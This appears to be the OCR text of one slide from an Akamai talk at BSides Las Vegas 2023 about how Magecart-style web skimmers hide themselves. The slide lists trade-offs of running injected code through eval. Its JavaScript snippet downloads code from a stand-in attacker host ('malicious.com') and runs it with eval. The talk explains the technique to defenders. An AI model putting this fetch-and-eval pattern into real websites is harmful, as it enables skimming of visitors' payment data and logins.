 Hiding Methods: Scriptless Infection
Executing arbitrary JavaScript code from string
✓ Malicious code is not stored in a file
✓ Request initiator is the the page URL (first-party)
✓ Flexibility and control of remote code injection
X unsafe-eval is commonly blocked by CSP
var xhr = new XMLHttpRequest()
xhr.open('GET', 'https://malicious.com/magecart-xhr', true)
xhr.onload = function () {
if (xhr.status == 200) {
eval(xhr.responseText)
}
}
xhr.send()
20 © 2023 Akamai | Confidential
Akamai
BSIDES
LAS VEGAS
23
BSidesLV.org